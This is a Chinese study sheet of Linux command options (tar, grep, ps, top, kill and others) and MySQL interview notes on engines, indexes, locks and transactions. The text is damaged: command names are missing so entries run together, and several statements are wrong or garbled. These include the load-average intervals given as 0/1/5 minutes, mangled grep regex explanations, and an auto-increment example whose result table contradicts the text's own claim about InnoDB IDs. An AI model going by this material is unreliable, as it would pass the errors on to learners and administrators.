-f 指定压缩文件
-r 添加文件到已经压缩文件包中
-u 添加改了和现有的文件到压缩包中
-x 从压缩包中抽取文件
-t 显示压缩文件中的内容
-z 支持gzip压缩
-j 支持bzip2压缩
-Z 支持compress解压文件
-v 显示操作过程
示例
tar -cvf log.tar 1.log,2.log 或 tar -cvf log.* 文件全部打包成 tar 包
tar -zcvf /tmp/log.tar.gz /log 将 /log 下的所有文件及目录打包到指定目录,并使用 gz 压缩
tar -ztvf /tmp/log.tar.gz 查看刚打包的文件内容
tar --exclude /log/mylog -zcvf /tmp/log.tar.gz /log 压缩打包 /log ,排除 /log/mylog
将指定文件的拥有者改为指定的用户或组 用户可以是用户名或者用户 ID 组可以是组名或者组 ID 文件是以空格分开的要改变权限的文件列表,支持通配符
常用参数:
-c 显示更改的部分的信息
-R 处理指定目录及子目录
示例
chown -c log:log log.log 改变文件 log.log 的拥有者和群组都为 log 并显示改变信息
chown -c :log log.log 改变文件 log.log 的群组为 log
chown -cR log: log/ 改变文件夹 log 及子文件、目录属主 log
显示磁盘空间使用情况 获取硬盘被占用空间,剩余空间等信息。默认所有当前被挂载的文件系统的可用空间都会显示 默认情况下,磁盘空间以 1KB 为单位进行显示
常用参数:
-a 全部文件系统列表
-h 以方便阅读的方式显示信息
-i 显示inode信息
-k 区块为1024字节
-l 只显示本地磁盘
-T 列出文件系统类型是查看目录使用空间情况,与 df 命令不同的是 du 命令是对文件和目录磁盘使用的空间的查看
命令格式:du [选项] [文件]
常用参数:
-a 显示目录中所有文件大小
-k 以KB为单位显示文件大小
-m 以MB为单位显示文件大小
-g 以GB为单位显示文件大小
-h 以易读方式显示文件大小
-s 仅显示总计
-c或--total 除了显示个别目录或文件的大小外,同时也显示所有目录或文件的总和
为文件在另外一个位置建立一个同步的链接 链接分为: 1、软链接 软链接,以路径的形式存在。类似于 Windows 操作系统中的快捷方式 软链接可以跨文件系统 ,硬链接不可以 软链接可以对一个不存在的文件名进行链接 软链接可以对目录进行链接 2、硬链接 硬链接,以文件副本的形式存在。但不占用实际空间。 不允许给目录创建硬链接 硬链接只有在同一个文件系统中才能创建 需要注意: ln 命令会保持每一处链接文件的同步性,也就是说,不论你改动了哪一处,其它的文件都会发生相同的变化 ln 的链接又分软链接和硬链接两种,软链接就是ln –s 源文件 目标文件,它只会在你选定的位置上生成一个文件的镜像,不会占用磁盘空间;硬链接 ln 源文件 目标文件,没有参数 -s, 在指定的位置上生成一个和源文件大小相同的文件,无论是软链接还是硬链接,文件都保持同步变化 ln 指令用在链接文件或目录,如同时指定两个以上的文件或目录,且目标目录已经,则会把前面指定的所有文件或目录复制到该目录中。若同时指定多个文件或目录,且目标目录不存在,则会出现错误信息
常用参数:
-b 删除,覆盖之前建立的链接
-s 软链接
-v 显示详细处理过程
显示或设定系统的日期与时间
命令参数:
-d<字符串> 显示字符串所指的日期与时间,字符串前后必须加上双引号
-s<字符串> 根据字符串来设置日期与时间,字符串前后必须加上双引号
-u 显示GMT
%H 小时(00-23)
%I 小时(00-12)
%M 分钟(以00-59来表示)
%s 总秒数起算时间为1970-01-01 00:00:00 UTC
%S 秒(以本地的惯用法来表示)
%a 星期的缩写
%A 星期的完整名称
%d 日期(以01-31来表示)
%D 日期(含年月日)
%m 月份(以01-12来表示)
%y 年份(以00-99来表示)
%Y 年份(以四位数来表示)
实例:
date +%Y%m%d --date="+1 day" //显示下一天的日期
date -d "nov 22" 显示今年的 11 月 22 日
date -d "2 weeks" 显示2周后的日期
date -d "next monday" 显示下周一的日期
date -d next-day +%Y%m%d 或 date -d tomorrow +%Y%m%d 显示明天的日期
date -d last-day +%Y%m%d 或 date -d yesterday +%Y%m%d 显示昨天的日期
date -d last-month +%Y%m 显示上个月的月份
date -d next-month +%Y%m 显示下个月的月份
显示公历日历 指令后只有一个参数,表示年份,1-9999 指令后有两个参数,表示月份和年份
常用参数:
-3 显示前一月,当前月,后一月三个月的日历
-m 显示星期一为第一列
-j 显示在当前年第几天
-y [year]显示[year]年份的日历
cal 6 2019 显示 2019 年 6 月的日历文本搜索命令,grep 是 Global Regular Expression Print 的缩写,全局正则表达式搜索 grep 在一个或多个文件中搜索字符串模板。如果模板包括空格,则必须使用引号,模板后的所有字符串被看作文件名,搜索的结果被送到标准输出,不影响原文件内容。
命令格式:grep [option] pattern file|dir
常用参数:
-A n --after-context显示匹配字符后n行
-B n --before-context显示匹配字符前n行
-C n --context 显示匹配字符前后n行
-c --count 计算符合样式的列数
-i 忽略大小写
-l 只列出文件内容符合指定的样式的文件名称
-f 从文件中读取关键词
-n 显示匹配内容的所在文件中行数
-R 递归查找文件夹
grep 的规则表达式:
^ 锚定行的开始 如:'^log'匹配所有以 log 开头的行。
$ 锚定行的结束 如:'log$'匹配所有以 log 结尾的行。
. 匹配一个非换行符的字符,'l.g' 匹配 l+非换行字符+g,如:log
* 匹配零个或多个先前字符 如:'*log' 匹配所有一个或多个空格后紧跟 log 的行
.* 一起用代表任意字符
[] 匹配一个指定范围内的字符,如:'[Ll]og' 匹配 Log 和 log
[^] 匹配一个不在指定范围内的字符,如:'[^A-FH-Z]og' 匹配不包含 A-F 和 H-Z 的一个字母开头,紧跟 log 的行
\(..\) 标记匹配字符,如:'\(log\)',log 被标记为 1
\< 锚定单词的开始,如:'\<log' 匹配包含以 log 开头的单词的行
\> 锚定单词的结束,如:'log\>' 匹配包含以 log 结尾的单词的行
x\{m\} 重复字符 x,m 次,如:'a\{5\}' 匹配包含 5 个 a 的行
x\{m,\} 重复字符 x,至少 m 次,如:'a\{5,\}' 匹配至少有 5 个 a 的行
x\{m,n\} 重复字符 x,至少 m 次,不多于 n 次,如:'a\{5,10\}' 匹配 5 到 10 个 a 的行
\w 匹配文字和数字字符,也就是[A-Za-z0-9],如:'l\w*g'匹配 l 后跟零个或多个字母或数字字符加上字符 p
\W \w 的取反,匹配一个或多个非单词字符,如 , . ' "
\b 单词锁定符,如: '\blog\b' 只匹配 logwc(word count),统计指定的文件中字节数、字数、行数,并将统计结果输出
命令格式:wc [option] file..
命令参数:
-c 统计字节数
-l 统计行数
-m 统计字符数
-w 统计词数,一个字被定义为由空白、跳格或换行字符分隔的字符串
ps(process status),用来查看当前运行的进程状态,一次性查看,如果需要动态连续结果使用 top 指令 linux 系统中进程有5种状态: 运行(正在运行或在运行队列中等待) 中断(休眠中, 受阻, 在等待某个条件的形成或接受到信号) 不可中断(收到信号不唤醒和不可运行, 进程必须等待直到有中断发生) 僵死(进程已终止, 但进程描述符存在, 直到父进程调用 wait4() 系统调用后释放) 停止(进程收到 SIGSTOP, SIGSTP, SIGTIN, SIGTOU 信号后停止运行) ps 工具标识进程的5种状态码: R 运行 runnable S 中断 sleeping D 不可中断 uninterruptible sleep Z 僵死 a defunct process T 停止 traced or stopped
常用参数:
-A 显示所有进程
-a 显示同一终端下所有进程
-f: full 展示进程详细信息
-e: every 展示所有进程信息
-ax: all 与 -e 同,展示所有进程信息
-o: 设置输出格式, 可以指定需要输出的进程信息列
-L: 展示线程信息
-C: 获取指定命令名的进程信息
-t: tty 展示关联指定 tty 的进程
--forest: 展示进程数
--sort: 按照某个或者某些进程信息列排序展示
a 显示所有进程
c 显示进程真实名称
e 显示环境变量
f 显示进程间的关系
r 显示当前终端运行的进程
-aux 显示所有包含其它使用的进程
-ef 显示所有当前进程信息
ps -C bash 显示指定名称的进程信息
ps -eLf 显示当前系统中的线程信息
ps -ef --forest 显示进程树显示当前系统正在执行的进程的 ID、内存占用率、CPU 占用率等相关信息
常用参数:
-c 显示完整的进程命令
-s 保密模式
-p <进程号> 指定进程显示
-n <次数>循环显示次数
实例:
top - 00:05:02 up 204 days, 9:56, 2 users, load average: 0.00, 0.01, 0.05
Tasks: 68 total, 1 running, 67 sleeping, 0 stopped, 0 zombie
%Cpu(s): 0.7 us, 0.7 sy, 0.0 ni, 98.3 id, 0.3 wa, 0.0 hi, 0.0 si, 0.0 st
KiB Mem : 1016168 total, 65948 free, 335736 used, 614484 buff/cache
KiB Swap: 0 total, 0 free, 0 used. 517700 avail Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
7110 root 10 -10 130476 9416 6116 S 1.3 0.9 141:26.59 AliYunDun
15845 root 20 0 47064 4320 2180 S 0.3 0.4 2:51.16 nginx
前五行是当前系统情况整体的统计信息区
第一行,任务队列信息,同 uptime 命令的执行结果:
00:05:02 — 当前系统时间
up 204 days, 9:56 — 系统已经连续运行了 204 天 9 小时 56 分钟未重启
2 users — 当前有 2 个用户登录系统
load average: 0.00, 0.01, 0.05 — load average 后面的三个数分别是 0 分钟、1 分钟、5分钟的负载情况,load average 数据是每隔 5 秒钟检查一次活跃的进程数,然后按特定算法计算出的数值。如果这个数除以逻辑CPU的数量,结果高于5的时候就表明系统在超负荷运转了
第二行,Tasks — 任务(进程):
系统现在共有 68 个进程,其中处于运行中的有 1 个,休眠中 67 个,停止 0 个,僵死 0个
第三行,cpu状态信息:
0.7 us — 用户空间占用 CPU 的百分比
0.7 sy — 内核空间占用 CPU 的百分比
0.0 ni — 改变过优先级的进程占用 CPU 的百分比
98.3 id — 空闲CPU百分比
0.3 wa — IO 等待占用 CPU 的百分比
0.0 hi — 硬中断(Hardware IRQ)占用 CPU 的百分比
0.0 si — 软中断(Software Interrupts)占用 CPU 的百分比
0.0 st - 虚拟机占用百分比
第四行,内存状态:
1016168 total — 物理内存总量
65948 free — 空闲内存总量
335736 used — 使用中的内存总量
614484 buff/cache — 缓存的内存量
第五行,swap交换分区信息,具体信息说明如下:
0 total — 交换区总量
0 free — 空闲交换区总量
0 used — 使用的交换区总量
517700 avail Mem - 可用内存
第七行以下:各进程(任务)的状态监控,项目列信息说明如下:
PID — 进程id
USER — 进程所有者
PR — 进程优先级
NI — nice值。负值表示高优先级,正值表示低优先级
VIRT — 进程使用的虚拟内存总量,单位kb。VIRT=SWAP+RES
RES — 进程使用的、未被换出的物理内存大小,单位kb。RES=CODE+DATA
SHR — 共享内存大小,单位kb
S — 进程状态。D=不可中断的睡眠状态 R=运行 S=睡眠 T=跟踪/停止 Z=僵尸进程
%CPU — 上次更新到现在的CPU时间占用百分比
%MEM — 进程使用的物理内存百分比
TIME+ — 进程使用的CPU时间总计,单位1/100秒
COMMAND — 进程名称(命令名/命令行)
top 交互命令
h 显示top交互命令帮助信息
c 切换显示命令名称和完整命令行
m 以内存使用率排序
P 根据CPU使用百分比大小进行排序
T 根据时间/累计时间进行排序
W 将当前设置写入~/.toprc文件中
o或者O 改变显示项目的顺序
删除执行中的程序或工作,发送指定的信号到相应进程 不指定信号将发送 SIGTERM(15) 终止指定进程 用 "-KILL" 参数,发送信号 SIGKILL(9) 强制结束进程
常用参数:
-l 信号,若果不加信号的编号参数,则使用"-l"参数会列出全部的信号名称
-a 当处理当前进程时,不限制命令名和进程号的对应关系
-p 指定 kill 命令只打印相关进程的进程号,而不发送任何信号
-s 指定发送信号
-u 指定用户
kill -l 显示信号
kill -KILL 8878 强制杀死进程 8878
kill -9 8878 彻底杀死进程 8878
kill -u tomcat 杀死 tomcat 用户的进程显示系统内存使用情况,包括物理内存、swap 内存和内核 cache 内存
命令参数:
-b 以Byte显示内存使用情况
-k 以kb为单位显示内存使用情况
-m 以mb为单位显示内存使用情况
-g 以gb为单位显示内存使用情况
-s<间隔秒数> 持续显示内存
-t 显示内存使用总合创建数据库
CREATE DATABASE 数据库名;
删除数据库
drop database 数据库名;
InnoDB 支持事务;MyISAM 不支持事务 InnoDB 支持行级锁;MyISAM 支持表级锁 InnoDB 支持 MVCC(多版本并发控制);MyISAM 不支持 InnoDB 支持外键,MyISAM 不支持 MySQL 5.6 以前的版本,InnoDB 不支持全文索引,MyISAM 支持;MySQL 5.6 及以后的版本,MyISAM 和 InnoDB 存储引擎均支持全文索引 InnoDB 不保存表的总行数,执行 select count(*) from table 时 需要全表扫描;MyISAM 用一个变量保存表的总行数,查总行数速度很快 InnoDB 是聚集索引,数据文件是和索引绑在一起的,必须要有主键, 通过主键索引效率很高。辅助索引需要两次查询,先查询到主键,再通过主键查询到数据。主键太大,其他索引也会很大;MyISAM 是非聚集索引,数据文件是分离的,索引保存的是数据文件的指针,主键索引和辅助索引是独立的
总结: InnoDB 存储引擎提供了具有提交、回滚、崩溃恢复能力的事务安全,与 MyISAM 比 InnoDB 写的效率差一些,并且会占用更多的磁盘空间以保留数据和索引 MyISAM 不支持事务、也不支持外键,优势是访问的速度快。对事务的完整性没有要求、以 SELECT 和 INSERT 为主的应用可以使用这个存储引擎
char 是一种固定长度的字符串类型 varchar 是一种可变长度的字符串类型
字段最多存放 50 个字符 如 varchar(50) 和 varchar(200) 存储 "ConstXiong" 字符串所占空间是一样的,后者在排序时会消耗更多内存
INT[(M)] [UNSIGNED] [ZEROFILL] M 默认为1110 就是上述语句里的 M,指最大显示宽度,最大值为 255 最大显示宽度意思是,如果是 int(10),字段存的值是 10,则,显示会自动在之前补 8 个 0,显示为 0000000010 int 类型在数据库里面存储占 4 个字节的长度 有符号的整型范围是 -2147483648 ~ 2147483647 无符号的整型范围是 0 ~ 4294967295
SELECT CURRENT_DATE();SELECT VERSION();触发器是指一段代码,当触发某个事件时,自动执行这些代码 MySQL 数据库中有六种触发器: Before Insert After Insert Before Update After Update Before Delete After Delete 使用场景: 可以通过数据库中的相关表实现级联更改 实时监控表中字段的更改做出相应处理 注意:滥用会造成数据库及应用程序的维护困难
SELECT * FROM tablename LIMIT 0,50;连接:使用指令 mysql -u -p -h -P (-u:指定用户名 -p:指定密码 -h:主机 -P:端口) 连接 MySQL 服务端 关闭:使用指令 exit 或 quit
int(10) 表示字段是 INT 类型,显示长度是 10 char(16)表示字段是固定长度字符串,长度为 16 varchar(16) 表示字段是可变长度字符串,长度为 16 datetime 表示字段是时间类型 text 表示字段是字符串类型,能存储大字符串,最多存储 65535 字节数据
InnoDB 默认事务型引擎,被广泛使用的存储引擎 数据存储在共享表空间,即多个表和索引都存储在一个表空间中,可通过配置文件修改 主键查询的性能高于其他类型的存储引擎 内部做了很多优化,如:从磁盘读取数据时会自动构建hash索引,插入数据时自动构建插入缓冲区 通过一些机制和工具支持真正的热备份 支持崩溃后的安全恢复 支持行级锁 支持外键
MyISAM 拥有全文索引、压缩、空间函数 不支持事务和行级锁、不支持崩溃后的安全恢复 表存储在两个文件:MYD 和 MYI 设计简单,某些场景下性能很好,例如获取整个表有多少条数据,性能很高
其他表引擎:Archive、Blackhole、CSV、Memory
数据库中数据是供多用户共享访问,锁是保证数据并发访问的一致性、有效性的一种机制
锁的分类 按粒度分: 表级锁:粒度最大的一种锁,表示对当前操作的整张表加锁。开销小,加锁快;不会出现死锁;锁定粒度大,发生锁冲突的概率最高,并发度最低 行级锁:粒度最小的一种锁,表示只针对当前操作的行进行加锁。开销大,加锁慢;会出现死锁;锁定粒度最小,发生锁冲突的概率最低,并发度最高 页级锁:粒度介于行级锁和表级锁中间的一种锁。开销、加锁时间和并发度界于表锁和行锁之间;会出现死锁
按操作分: 读锁(共享锁):针对同一份数据,多个读取操作可以同时进行,不互相影响 写锁(排它锁):当前写操作没有完成前,会阻断其他写锁和读锁
MySQL 不同的存储引擎支持不同的锁机制 InnoDB 存储引擎既支持行级锁(row-level locking),也支持表级锁,但默认情况下是采用行级锁 MyISAM 和 MEMORY 存储引擎采用的是表级锁(table-level locking) BDB 存储引擎采用的是页面锁(page-level locking),也支持表级锁
事务具有四大特性(ACID): 原子性(Atomic):一个事务中的所有操作,要么全部完成,要么全部不完成,不会结束在中间某个环节。事务在执行过程中发生错误,会被回滚到事务开始前的状态,就像这个事务从来没有执行过一样 一致性(Consistency):在事务开始之前和事务结束以后, 数据库的完整性没有被破坏 隔离性(Isolation):数据库允许多个并发事务同时对其数据进行读写和修改的能力,隔离性可以防止多个事务并发执行时由于交叉执行而导致数据的不一致。事务隔离分为不同级别,包括读未提交(Read uncommitted)、读提交(read committed)、可重复读(repeatable read)和串行化(Serializable) 持久性(Durability):事务处理结束后,对数据的修改就是永久的,即便系统故障也不会丢失
事务控制: BEGIN 或 START TRANSACTION 显式地开启一个事务 COMMIT 会提交事务,使已对数据库进行的所有修改成为永久性的 ROLLBACK 回滚,会结束用户的事务,并撤销正在进行的所有未提交的修改 SAVEPOINT identifier,SAVEPOINT 允许在事务中创建一个保存点,一个事务中可以有多个 SAVEPOINT RELEASE SAVEPOINT identifier 删除一个事务的保存点,没有指定的保存点执行该语句会抛出一个异常 ROLLBACK TO identifier 把事务回滚到标记点 SET TRANSACTION 用来设置事务的隔离级别
MYSQL 事务处理的方法: 1、用 BEGIN, ROLLBACK, COMMIT来实现 BEGIN 开始事务 ROLLBACK 事务回滚 COMMIT 事务确认
2、直接用 SET 来改变提交模式: SET AUTOCOMMIT=0 禁止自动提交 SET AUTOCOMMIT=1 开启自动提交
注意: MySQL 的事务控制是表引擎上处理,有些引擎是不支持事务的 不支持事务的表上执行事务操作,MySQL不会发出提醒,也不会报错
TINYTEXT:256 bytes TEXT:65,535 bytes(64kb) MEDIUMTEXT:16,777,215 bytes(16MB) LONGTEXT:4,294,967,295 bytes(4GB)
占用空间
DATETIME:8 bytes TIMESTAMP:4 bytes DATE:4 bytes TIME:3 bytes YEAR:1 byte
日期格式
DATETIME:YYYY-MM-DD HH:MM:SS TIMESTAMP:YYYY-MM-DD HH:MM:SS DATE:YYYY-MM-DD TIME:HH:MM:SS YEAR:YYYY
最小值
DATETIME:1000-01-01 00:00:00 TIMESTAMP:1970-01-01 00:00:01 UTC DATE:1000-01-01 TIME:-838:59:59 YEAR:1901
最大值
DATETIME:9999-12-31 23:59:59 TIMESTAMP:2038-01-19 03:14:07 UTC DATE:9999-12-31 TIME:838:59:59 YEAR:2125
零值
DATETIME:0000-00-00 00:00:00 TIMESTAMP:1970-01-01 00:00:01 UTC DATE:0000-00-00 TIME:00:00:00 YEAR:0000
存储精度都为秒
区别: DATETIME 的日期范围是 1001——9999 年;TIMESTAMP 的时间范围是 1970——2038 年 DATETIME 存储时间与时区无关;TIMESTAMP 存储时间与时区有关,显示的值也依赖于时区 DATETIME 的存储空间为 8 字节;TIMESTAMP 的存储空间为 4 字节 DATETIME 的默认值为 null;TIMESTAMP 的字段默认不为空(not null),默认值为当前时间(CURRENT_TIMESTAMP)
1、整数类型: TINYINT、SMALLINT、MEDIUMINT、INT、BIGINT 分别占用 1 字节、2 字节、3 字节、4 字节、8 字节;任何整数类型都可以加上 UNSIGNED 属性,表示数据是无符号的,即非负整数;整数类型可以被指定长度,即为显示长度,不影响存储占用空间
2、实数类型: FLOAT、DOUBLE、DECIMAL DECIMAL 可以用于存储比 BIGINT 还大的整型,能存储精确的小数;FLOAT 和 DOUBLE 有取值范围,支持使用标准的浮点进行近似计算
3、字符串类型: CHAR、VARCHAR、TEXT、BLOB CHAR 是定长的,根据定义的字符串长度分配足够的空间;VARCHAR 用于存储可变长字符串;TEXT 存大文本;BLOB 存二进制数据
4、枚举类型:ENUM 把不重复的数据存储为一个预定义的集合,可以替代常用的字符串类型
5、日期和时间类型:YEAR、TIME、DATE、TIMESTAMP、DATETIME 分别占用 1 byte、3 bytes、4 bytes、4 bytes、8 bytes
FLOAT 类型数据可以存储至多 8 位十进制数,占 4 字节 DOUBLE 类型数据可以存储至多 18 位十进制数,占 8字节
不区分,下面 sql 都是可以的,如: SELECT VERSION(); select vErSION();
Mysql 提供给 Java 编程语言的驱动程序就是这样 mysql-connector-java-5.1.18.jar 包 针对不同的数据库版本,驱动程序包版本也不同 不同的编程语言,驱动程序的包形式也是不一样的 驱动程序主要帮助编程语言与 MySQL 服务端进行通信,如果连接、关闭、传输指令与数据等
插入缓冲(insert buffer) 二次写(double write) 自适应哈希索引(ahi) 预读(read ahead)
存储过程(Stored Procedure)是数据库中一种存储复杂程序,供外部程序调用的一种数据库对象 是一段 SQL 语句集,被编译保存在数据库中 可命名并传入参数来调用执行 可在存储过程中加入业务逻辑和流程 可在存储过程中创建表,更新数据,删除数据等 可通过把 SQL 语句封装在容易使用的单元中,简化复杂的操作
索引是对数据库表中一列或多列的值进行排序的一种结构,使用索引可快速访问数据库表中的特定信息 使用索引目的是加快检索表中数据 使用场景: 中到大数据量表适合使用索引 小数据量表,大部分情况全表扫描效率更高 特大数据量表,建立和使用索引的代价会随之增大,适合使用分区或分库
普通索引:最基本的索引,没有任何约束限制。 唯一索引:和普通索引类似,但是具有唯一性约束,可以有 null 主键索引:特殊的唯一索引,不允许有 null,一张表最多一个主键索引 组合索引:多列值组成一个索引,用于组合搜索,效率大于索引合并 全文索引:对文本的内容进行分词、搜索 覆盖索引:查询列要被所建的索引覆盖,不必读取数据行
创建单个字段索引的语法:CREATE INDEX 索引名 on 表名(字段名) 创建联合索引的语法:CREATE INDEX 索引名 on 表名(字段名1,字段名2) 索引命名格式一般可以这样:idx_表名_字段名。注意有长度限制 删除索引:DROP INDEX 索引名 ON 表名 如: 给 id 创建索引:CREATE INDEX idx_t1_id on t1(id); 给 username 和 password 创建联合索引:CREATE index idx_t1_username_password ON t1(username,password)
index 替换成 unique 或 primary key,分别代表唯一索引和主键索引
优点: 减少数据库服务器需要扫描的数据量 帮助数据库服务器避免排序和临时表 将随机 I/O 变顺序I/O 提高查询速度 唯一索引,能保证数据的唯一性
缺点: 索引的创建和维护耗时随着数据量的增加而增加 对表中数据进行增删改时,索引也要动态维护,降低了数据的维护速度 增大磁盘占用
适合创建索引的列是出现在 WHERE 或 ON 子句中的列,而不是出现在 SELECT 关键字后的列 索引列的基数越大,数据区分度越高,索引的效果越好 对字符串列进行索引,可制定一个前缀长度,节省索引空间 避免创建过多的索引,索引会额外占用磁盘空间,降低写操作效率 主键尽可能选择较短的数据类型,可减少索引的磁盘占用,提高查询效率 联合索引遵循前缀原则 LIKE 查询,%在前不到索引,可考虑使用 ElasticSearch、Lucene 等搜索引擎 MySQL 在数据量较小的情况可能会不使用索引,因为全表扫描比使用索引速度更快 关键词 or 前面的条件中的列有索引,后面的没有,所有列的索引都不会被用到 列类型是字符串,查询时一定要给值加引号,否则索引失效 联合索引要遵从最左前缀原则,否则不会用到索引
联合索引要遵从最左前缀原则,否则不会用到索引 Mysql从左到右的使用索引中的字段,一个查询可以只使用索引中的一部份,但只能是最左侧部分。 如索引是 index (a,b,c),可以支持 a 或 a,b 或 a,b,c 3种组合进行查找,但不支持 b,c 进行查找
MySQL 中存在 NULL 值的列也是走索引的 计划对列进行索引,应尽量避免把它设置为可空,因为这会让 MySQL 难以优化引用了可空列的查询,同时增加了引擎的复杂度
不会,因为列涉及到运算,不会使用索引
以顺序 b,a,time 建立联合索引,CREATE INDEX idx_b_a_time ON table(b,a,time)。 新 MySQL 版本会优化 WHERE 子句后面的列顺序,以匹配联合索引顺序
% 代表 0 或更多字符 _ 代表 1 个字符
Mysql 是开源软件、无需付费 操作简单、部署方便,用户可以根据应用的需求去定制数据库 Mysql 的引擎是插件式
数值型函数 ABS:计算绝对值 SQRT:计算二次方根 MOD:计算余数 CEIL、CEILING:返回不小于参数的最小整数,即向上取整 FLOOR:向下取整,返回值转化为一个 BIGINT RAND:生成一个 0~1 之间的随机数 ROUND:四舍五入 SIGN:返回参数的符号 POW、POWER:参数次方的值 SIN:计算正弦值 ASIN:计算反正弦值 COS:计算余弦值 ACOS:计算反余弦值 TAN:计算正切值 ATAN:计算反正切值 COT:计算余切值
字符串函数 LENGTH:返回字符串的字节长度 CONCAT:合并字符串,返回结果为连接参数产生的字符串,参数可以使一个或多个 INSERT:替换字符串 LOWER:将字符串中的字母转换为小写 UPPER:将字符串中的字母转换为大写 LEFT:从左侧字截取符串,返回字符串左边的若干个字符 RIGHT:从右侧字截取符串,返回字符串右边的若干个字符 TRIM:删除字符串左右两侧的空格 REPLACE:字符串替换,返回替换后的新字符串 SUBSTRING:截取字符串,返回从指定位置开始的指定长度的字符换 REVERSE:字符串反转,返回与原始字符串顺序相反的字符串
日期和时间函数
CURDATE、CURRENT_DATE:返回当前系统的日期值 CURTIME、CURRENT_TIME:返回当前系统的时间值 NOW、SYSDATE:返回当前系统的日期和时间值 UNIX_TIMESTAMP:获取 UNIX 时间戳函数,返回一个以 UNIX 时间戳为基础的无符号整数 FROM_UNIXTIME:将 UNIX 时间戳转换为时间格式 MONTH:获取指定日期中的月份 MONTHNAME:获取指定日期中的月份英文名称 DAYNAME:获取指定曰期对应的星期几的英文名称 DAYOFWEEK:获取指定日期对应的一周的索引位置值 WEEK:获取指定日期是一年中的第几周 DAYOFYEAR:获取指定曰期是一年中的第几天,返回值 1366 DAYOFMONTH:获取指定日期是一个月中是第几天,返回值 131 YEAR:获取年份 TIME_TO_SEC:将时间参数转换为秒数 SEC_TO_TIME:将秒数转换为时间 DATE_ADD、ADDDATE:向日期添加指定的时间间隔 DATE_SUB、SUBDATE:向日期减去指定的时间间隔 ADDTIME:时间加法运算,在原始时间上添加指定的时间 SUBTIME:时间减法运算,在原始时间上减去指定的时间 DATEDIFF:获取两个日期之间间隔,返回参数 1 减去参数 2 的值 DATE_FORMAT:格式化指定的日期,根据参数返回指定格式的值 WEEKDAY:获取指定日期在一周内的对应的工作日索引
聚合函数 MAX:查询指定列的最大值 MIN:查询指定列的最小值 COUNT:统计查询结果的行数 SUM:求和,返回指定列的总和 AVG:求平均值,返回指定列数据的平均值
流程控制函数 IF:判断是否为 true IFNULL:判断是否为空 CASE:分支判断
InnoDB 索引是聚簇索引,MyISAM 索引是非聚簇索引 InnoDB 的主键索引的叶子节点存储着行数据,主键索引非常高效 MyISAM 索引的叶子节点存储的是行数据地址,需要再寻址一次才能得到数据 InnoDB 非主键索引的叶子节点存储的是主键和其他带索引的列数据,因此查询时做到覆盖索引会非常高效
连接者:不同语言的代码程序和 Mysql 的交互 连接池:认证、线程管理、连接限制、内存校验、部分缓存 管理服务和工具组件:系统管理和控制工具,例如备份恢复、Mysql 复制、集群等 SQL接口:接受用户的 SQL 命令,并且返回用户需要查询的结果 查询解析器:SQL 命令传递到解析器的时候会被解析器验证和解析(权限、语法结构) 查询优化器:SQL 语句在查询之前会使用查询优化器对查询进行优化 缓存:如果查询缓存有命中的查询结果,查询语句就可以直接去查询缓存中取数据 插入式存储引擎:对数据存储、更新、查询数据等操作的管理,支持选择使用不同的存储引擎
下面将主查询的表称为外表;子查询的表称为内表。exists 与 in 的主要区别如下: 子查询使用 exists,会先进行主查询,将查询到的每行数据循环带入子查询校验是否存在,过滤出整体的返回数据;子查询使用 in,会先进行子查询获取结果集,然后主查询匹配子查询的结果集,返回数据 外表内表相对大小情况不一样时,查询效率不一样:两表大小相当,in 和 exists 差别不大;内表大,用 exists 效率较高;内表小,用 in 效率较高。 不管外表与内表的大小,not exists 的效率一般要高于 not in,跟子查询的索引访问类型有关。
详细参考: Mysql 中 exists 和 in 的区别
思路: 通过慢查询日志去寻找哪些 SQL 执行效率低 使用 explain 获取低效率 SQL 的执行计划 结合 SQL 与执行计划,进行分析与优化
引起 SQL 查询很慢的原因与解决办法: 1、没有索引。解决办法: 根据 where 和 order by 使用比较频繁的字段创建索引,提高查询效率 索引不宜过多,单表最好不要超过 6 个。索引过多会导致占用存储空间变大;insert、update 变慢 删除未使用的索引
2、索引未生效。解决办法: 避免在 where 子句中对字段进行 null 值判断,创建表默认值是 NULL。尽量使用 NOT NULL,或使用特殊值,如 0、-1 避免在 where 子句中使用 != 或 <> 操作符, MySQL 只有对以下操作符才使用索引:<、<=、=、>、>=、BETWEEN、IN、非 % 开头的 LIKE 避免在 where 子句中使用 or 来连接条件,可以使用 UNION 进行连接 能用 union all 就不用 union,union 过滤重复数据要耗费更多的 CPU 资源 避免部分 like 查询,如 '%ConstXiong%' 避免在索引列上使用计算、函数 in 和 not in 慎用,能用 between 不要用 in select 子句中避免使用 *
3、单表数据量太大。解决办法: 分页查询(在索引上完成排序分页操作、借助主键进行关联) 单表数据过大,进行分库分表 考虑使用非关系型数据库提高查询效率 全文索引场景较多,考虑使用 ElasticSearch、solr
提升性能的一些技巧: 尽量使用数字型字段 只需要一行数据时使用 limit 1 索引尽量选择较小的列 不需要的数据在 GROUP BY 之前过滤掉 大部分时候 exists、not exists 比 in、not in 效率(除了子查询是小表的情况使用 in 效率比 exists 高) 不确定长度的字符串字段使用 varchar/nvarchar,如使用 char/nchar 定长存储会带来空间浪费 不要使用 select ,去除不需要的字段查询 避免一次性查询过大的数据量 使用表别名,减少多表关联解析时间 多表 join 最好不超过 5 个,视图嵌套最好不超过 2 个 or 条件查询可以拆分成 UNION 多个查询 count(1) 比 count() 有效 判断是否存在数据使用 exists 而非 count,count 用来获取数据行数
如果条件中有 or,即使其中有部分条件是索引字段,也不会使用索引 复合索引,查询条件不使用索引前面的字段,后续字段也将无法使用索引 以 % 开头的 like 查询 索引列的数据类型存在隐形转换 where 子句里对索引列有数学运算 where 子句里对索引列使用函数 MySQL 引擎估算使用全表扫描要比使用索引快,则不使用索引
表的存储引擎如果是 MyISAM,ID = 8 表的存储引擎如果是 InnoDB,ID = 6 InnoDB 表只会把自增主键的最大 ID 记录在内存中,所以重启之后会导致最大 ID 丢失
create table uuu
(
id int PRIMARY key auto_increment,
name varchar(100)
) ENGINE=InnoDB DEFAULT CHARSET=utf8;
insert into uuu values(null, '1');
insert into uuu values(null, '2');
insert into uuu values(null, '3');
select * from uuu;
-- 重启服务
insert into uuu values(null, '4');
select * from uuu;
查询值
id name
1 1
2 2
3 4
MyISAM 只支持表锁;InnoDB 支持表锁和行锁,默认为行锁。
表锁:开销小,加锁快,不会出现死锁。锁粒度大,发生锁冲突的概率最高,并发量最低。 行锁:开销大,加锁慢,会出现死锁。锁粒度小,发生锁冲突的概率小,并发度最高。
